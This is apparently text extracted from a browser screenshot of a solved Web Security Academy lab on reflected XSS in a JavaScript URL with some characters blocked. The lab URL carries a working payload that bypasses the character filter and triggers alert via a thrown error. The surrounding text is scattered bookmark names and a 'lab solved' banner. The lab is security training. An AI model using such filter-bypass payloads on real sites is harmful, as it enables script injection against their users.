 Inbox (6) - hackerjadhav10101@g
All labs | Web Security Academy
Lab: Reflected XSS in a JavaScript
Reflected XSS in a JavaScript URL
ac2d1f3e1f91b35dc0aef84e00e400b8.web-security-academy.net/post?postId=5&%27},x=x=>{throw/**/onerror=alert,1337},toString=x,window%2b%27%27,{x:%27
H
Apps
[FREE] YouTube Tag...
TryHackMe | Learni...
Exploit Database -...
Learning path | We...
CVE - CVE
TryHackMe | Adven...
GitHub - liuchong/...
Google IT Support...
EZ
Evilzone - Hacking...
.IN
Exploit.IN
»
Web Security
Academy
Reflected XSS in a JavaScript URL with some characters blocked
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
H
19:14
06-02-2022